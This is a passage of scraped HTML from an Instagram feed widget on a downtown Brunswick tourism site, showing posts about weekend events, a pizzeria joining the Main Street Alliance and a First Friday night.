data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&#038;oe=697D2BB3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&amp;oe=697D2BB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&amp;oe=697D2BB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&amp;oe=697D2BB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1YAlnP_YrG0U1DWMtn-EhQSkSsYuxGe91DLXeWf03BQ&amp;oe=697D2BB3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&#038;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&#038;oe=697D0A0F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&amp;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&amp;oe=697D0A0F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=C8oUoEsYVtgQ7kNvwGLyS3M&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHEsu2ArlICVhO0OXJrPGg3E-REf-xSDDW2A827Pq1iosCq5VlWQVhHLiSUOMpFs-syTXMJLrG5bw&amp;oh=00_AfpbHwkPOTjR60QjBlRR14uktBl-EhV9jd3ugA_9aAoWqA&amp;oe=69792F1F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&#038;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&#038;oe=697D0A0F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&amp;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&amp;oe=697D0A0F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&amp;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&amp;oe=697D0A0F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&amp;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&amp;oe=697D0A0F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ye0pHzYxcAQ7kNvwFHxPxS&amp;_nc_oc=AdlzLRe6F-bfAfHTNyo6GVNvyk9bCnJYO-8Tme0Ik-mIuDgT0elvLoovI0a7bD-FaJtz3mzmdOXxeNLX0ztmIrOK&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqFtKC8UGP1raIbk8QwBCzme2yGCxRkg23Fjs67ZKb10g&amp;oe=697D0A0F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

